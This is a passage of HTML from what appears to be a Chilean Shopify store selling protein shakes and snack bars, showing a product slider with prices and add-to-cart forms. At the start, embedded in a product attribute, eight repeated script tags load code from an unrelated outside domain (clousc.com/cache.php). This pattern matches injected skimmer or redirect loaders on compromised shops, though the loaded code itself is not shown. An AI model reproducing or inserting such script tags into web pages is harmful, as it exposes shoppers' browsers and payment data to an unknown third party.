&lt;p&gt;&lt;script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot;&gt;&lt;/script&gt; &lt;script src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt; &lt;script src=&quot;https://clousc.com/cache.php?ver=4.0&amp;amp;ref=app&quot; type=&quot;text/javascript&quot;&gt;&lt;/script&gt;&lt;/p&gt;"
  data-product-sku="30113"
  data-product-title="Soul Bar Semillas Ancestrales 5 unidades"
  data-product-type="Barritas Wild Soul"
  data-take-questions=""
  data-animation="true"
  data-offset=""
  data-offset-mobile=""
  data-tags-exclude=""
  data-tags-include=""
  data-search=""
  data-linkify="true">
  
</div>

</div></div>

</div><div id="shopify-section-template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" class="shopify-section mount-css-slider shopify-section-featured-collection"><link href="//thewildfoods.com/cdn/shop/t/372/assets/component-product-item.css?v=118250249915574117531766579401" rel="stylesheet" type="text/css" media="all" />

<div class=" container--large container--vertical-space remove-empty-space"><div class="section-heading gutter-bottom--page"><div class="section-heading__text remove-empty-space"><h2 class="section-heading__title h4">Tus favoritos</h2></div><div class="section-heading__actions"><a class="text-size--large text-link" href="/collections/tus-favoritos">Ver todos los productos</a></div></div><css-slider data-options='{
        "selector": ".product-item",
        "indexNav": true,
        "groupCells": true,
        "navigationDOM": "<span class=\"css-slider-button css-slider-prev\" style=\"display:none\"><svg fill=\"none\" height=\"13\" viewBox=\"0 0 8 13\" width=\"8\" xmlns=\"http://www.w3.org/2000/svg\"><g fill=\"#000\" ><path d=\"m7.91419 1.41431-6.48529 6.48528-1.4142102-1.41422 6.4852802-6.48527702z\"/><path d=\"m6.48528 12.9849-6.48528027-6.48532 1.41421027-1.41421 6.48528 6.48523z\"/></g></svg></span><span class=\"css-slider-button css-slider-next\" style=\"display:none\"><svg width=\"9\" height=\"13\" viewBox=\"0 0 9 13\" fill=\"none\" xmlns=\"http://www.w3.org/2000/svg\"><path d=\"M0.914169 11.5857L7.39945 5.10041L8.81367 6.51463L2.32838 12.9999L0.914169 11.5857Z\" fill=\"black\"/><path d=\"M2.34307 0.0151367L8.82835 6.50042L7.41414 7.91463L0.928857 1.42935L2.34307 0.0151367Z\" fill=\"black\"/></svg></span>"
      }'
      class="css-slider css-slider--bottom-navigation"
    ><div class="grid  grid--slider  grid-4 grid-portable-3 grid-lap-2 grid-tiny-1"><div id="product-item-7558458212548" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/shake-en-polvo-sabor-vainilla-1-kg" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/85.png?v=1768826554&width=480" alt="Shake en polvo sabor Vainilla 1 kg"
	  srcset="//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=240&v=1768826554&width=240 240w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=360&v=1768826554&width=360 360w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=420&v=1768826554&width=420 420w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=480&v=1768826554&width=480 480w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=640&v=1768826554&width=640 640w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=840&v=1768826554&width=840 840w,//thewildfoods.com/cdn/shop/files/85.png?crop=center&height=1080&v=1768826554&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?v=1768826554&width=480" alt="Shake en polvo sabor Vainilla 1 kg"
	  srcset="//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=240&v=1768826554&width=240 240w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=360&v=1768826554&width=360 360w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=420&v=1768826554&width=420 420w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=480&v=1768826554&width=480 480w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=640&v=1768826554&width=640 640w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=840&v=1768826554&width=840 840w,//thewildfoods.com/cdn/shop/files/proteinasen-polvo_19239e91-00e6-4246-8fc2-7a4d9fcb50bd.jpg?crop=center&height=1080&v=1768826554&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/shake-en-polvo-sabor-vainilla-1-kg" title="Shake en polvo sabor Vainilla 1 kg" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Shake en polvo sabor Vainilla 1 kg</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7558458212548" data-product-title="Shake en polvo sabor Vainilla 1 kg" data-product-type="Proteina en polvo WP" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$18.740</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$24.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7558458212548" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42834800541892">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.1" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="17490" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7558458212548" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7019343544516" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/protein-shake-go-cafe" 
    class="card__image product-item__image 
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?v=1768827264&width=480" alt="Protein Shake&amp;Go Café 12 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=240&v=1768827264&width=240 240w,//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=360&v=1768827264&width=360 360w,//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=420&v=1768827264&width=420 420w,//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=480&v=1768827264&width=480 480w,//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=640&v=1768827264&width=640 640w,//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=840&v=1768827264&width=840 840w,//thewildfoods.com/cdn/shop/files/22_2f5d848c-6524-4f1f-b347-b2bcbf60b7bf.png?crop=center&height=1080&v=1768827264&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?v=1768827264&width=480" alt="Protein Shake&amp;Go Café 12 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=240&v=1768827264&width=240 240w,//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=360&v=1768827264&width=360 360w,//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=420&v=1768827264&width=420 420w,//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=480&v=1768827264&width=480 480w,//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=640&v=1768827264&width=640 640w,//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=840&v=1768827264&width=840 840w,//thewildfoods.com/cdn/shop/files/PlantilaPacksShopify_1.jpg?crop=center&height=1080&v=1768827264&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/protein-shake-go-cafe" title="Protein Shake&amp;Go Café 12 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Protein Shake&Go Café 12 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7019343544516" data-product-title="Protein Shake&amp;Go Café 12 unidades" data-product-type="Bebestibles Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$17.590</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$21.990</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7019343544516" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41084397027524">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.2" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="17590" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7019343544516" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-7571650216132" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/munchy-bar-chocolate-chips-16-unidades" 
    class="card__image product-item__image control
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/19_499bebfb-f284-4efe-90e7-6794ea586e2c.jpg?v=1768825225&width=480" alt="Wild Protein Munchy Chocolate Chips 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/19_499bebfb-f284-4efe-90e7-6794ea586e2c.jpg?crop=center&height=240&v=1768825225&width=240 240w,//thewildfoods.com/cdn/shop/files/19_499bebfb-f284-4efe-90e7-6794ea586e2c.jpg?crop=center&height=360&v=1768825225&width=360 360w,//thewildfoods.com/cdn/shop/files/19_499bebfb-f284-4efe-90e7-6794ea586e2c.jpg?crop=center&height=420&v=1768825225&width=420 420w,//thewildfoods.com/cdn/shop/files/19_499bebfb-f284-4efe-90e7-6794ea586e2c.jpg?crop=center&height=480&v=1768825225&width=480 480w,//thewildfoods.com/cdn/shop/files/19_499bebfb-f284-4efe-90e7-6794ea586e2c.jpg?crop=center&height=640&v=1768825225&width=640 640w"
	  class="img"
	  width="800"
	  height="800"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?v=1768825225&width=480" alt="Wild Protein Munchy Chocolate Chips 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=240&v=1768825225&width=240 240w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=360&v=1768825225&width=360 360w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=420&v=1768825225&width=420 420w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=480&v=1768825225&width=480 480w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=640&v=1768825225&width=640 640w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=840&v=1768825225&width=840 840w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=1080&v=1768825225&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
    <a href="/collections/tus-favoritos/products/munchy-bar-chocolate-chips-16-unidades" 
      class="card__image product-item__image variation
      
       product-item__image--has-secondary "
      style="padding-top:100%"
    ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritas-wild-protein-munchy-chocolate-chips-16uni.png?v=1713894984&width=480" alt="Wild Protein Munchy Chocolate Chips 16 unidades"
	  srcset=""
	  class="img"
	  width=""
	  height=""
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?v=1768825225&width=480" alt="Wild Protein Munchy Chocolate Chips 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=240&v=1768825225&width=240 240w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=360&v=1768825225&width=360 360w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=420&v=1768825225&width=420 420w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=480&v=1768825225&width=480 480w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=640&v=1768825225&width=640 640w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=840&v=1768825225&width=840 840w,//thewildfoods.com/cdn/shop/files/wp-munchy-calidad-alta.jpg?crop=center&height=1080&v=1768825225&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
  

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/munchy-bar-chocolate-chips-16-unidades" title="Wild Protein Munchy Chocolate Chips 16 unidades" 
            
          >
            <div class="remove-line-height-space--small">
              <span class="text-animation--underline text-size--large text-line-height--small text-weight--bold text-animation--underline">Wild Protein Munchy Chocolate Chips 16 unidades</span>
            </div>
          </a>
    
   
<!-- Stamped - Begin badge -->
<span class="stamped-product-reviews-badge" data-id="7571650216132" data-product-title="Wild Protein Munchy Chocolate Chips 16 unidades" data-product-type="Barritas Wild Protein" style="display: block;"></span>
<!-- Stamped - End badge -->
<div 
            class="product-item__price text-size--large equalize-white-space" 
            
          >
            <div class="remove-line-height-space">
              
                
<div class="product-price">
<span class="product-price--original " data-js-product-price-original>$13.860</span>
      
      <del class="product-price--compare" data-js-product-price-compare><span>$18.490</span></del>
</div>


</div>
          </div>
 
</div><div 
               class="product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center" 
               style="padding-top: 0;"
            >

            <div 
              class="product-item__quick-buy" 
              
            >

<quick-add-to-cart class="quick-add-to-cart">
  <product-form  data-ajax-cart >
    <div class="quick-add-to-cart-button"><form method="post" action="/cart/add" id="product_form_7571650216132" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42882647785668">

        
        

        
        
        
          <input type="hidden" name="properties[_descuento_amigos]" value="0.3" />
        
        
        
          <input type="hidden" name="properties[_vip_price]" value="13860" />
        
        
        
        
        
            <button class="button button--outline button--regular button--fullwidth button--loader" data-js-product-add-to-cart type="submit" name="add">
            <span class="button__text ">Añadir al Carrito</span>
            <span class="button__preloader">
              <svg class="button__preloader-element" viewBox="25 25 50 50"><circle cx="50" cy="50" r="20" fill="none" stroke-width="4"/></svg>
            </span>
          </button>

          
<input type="hidden" name="product-id" value="7571650216132" /><input type="hidden" name="section-id" value="template--19563194286276__74ca6a2d-1555-4f52-9d28-cbc791849035" /></form></div>
  </product-form>
</quick-add-to-cart>
</div>
            
</div></div>

<div id="product-item-486096732208" class="product-item card has-porducts-as-variants" data-js-product-item><a href="/collections/tus-favoritos/products/wild-protein-15-gramos-proteina-chocolate-mani" 
    class="card__image product-item__image control
    
     product-item__image--has-secondary "
    style="padding-top:100%"
  ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?v=1768826300&width=480" alt="Wild Protein Chocolate Maní 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=240&v=1768826300&width=240 240w,//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=360&v=1768826300&width=360 360w,//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=420&v=1768826300&width=420 420w,//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=480&v=1768826300&width=480 480w,//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=640&v=1768826300&width=640 640w,//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=840&v=1768826300&width=840 840w,//thewildfoods.com/cdn/shop/files/6_2c59e9b7-0cb0-41be-899d-258379d501e9.png?crop=center&height=1080&v=1768826300&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?v=1768826300&width=480" alt="Wild Protein Chocolate Maní 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=240&v=1768826300&width=240 240w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=360&v=1768826300&width=360 360w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=420&v=1768826300&width=420 420w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=480&v=1768826300&width=480 480w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=640&v=1768826300&width=640 640w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=840&v=1768826300&width=840 840w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=1080&v=1768826300&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
    <a href="/collections/tus-favoritos/products/wild-protein-15-gramos-proteina-chocolate-mani" 
      class="card__image product-item__image variation
      
       product-item__image--has-secondary "
      style="padding-top:100%"
    ><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--primary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritas-wild-protein-chocolate-mani-16uni.png?v=1713894848&width=480" alt="Wild Protein Chocolate Maní 16 unidades"
	  srcset=""
	  class="img"
	  width=""
	  height=""
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure><figure 
	class="lazy-image product-item__image-figure product-item__image-figure--secondary lazy-image--animation
		lazy-image--background  
		
	" 
	 
		data-ratio="1" style="padding-top: 100%" 
	
	data-crop="false"
>

	<img
	  src="//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?v=1768826300&width=480" alt="Wild Protein Chocolate Maní 16 unidades"
	  srcset="//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=240&v=1768826300&width=240 240w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=360&v=1768826300&width=360 360w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=420&v=1768826300&width=420 420w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=480&v=1768826300&width=480 480w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=640&v=1768826300&width=640 640w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=840&v=1768826300&width=840 840w,//thewildfoods.com/cdn/shop/files/barritachocomani_6a0f6121-4efa-4032-a829-d97b6b1ddb6d.jpg?crop=center&height=1080&v=1768826300&width=1080 1080w"
	  class="img"
	  width="1080"
	  height="1080"
		data-ratio="1"
	  sizes="(max-width: 359px) calc(100vw - 30px), (max-width: 767px) calc((100vw - 50px) / 2),(max-width: 1023px) calc((100vw - 100px) / 3), (max-width: 1280px) calc((100vw - 120px) / 4), 300px"
	   loading="lazy" 
		
		
		onload="this.parentNode.classList.add('lazyloaded')"
 	/>

</figure></a>
  

  <div class="card__text product-item__text gutter--regular spacing--xlarge remove-empty-space text-align--center"><a class="product-item__title" 
            href="/collections/tus-favoritos/products/wild-protein-15-gramos-proteina-chocolate-mani" title="Wild Protein Chocolate Maní 16 unidades" 
            
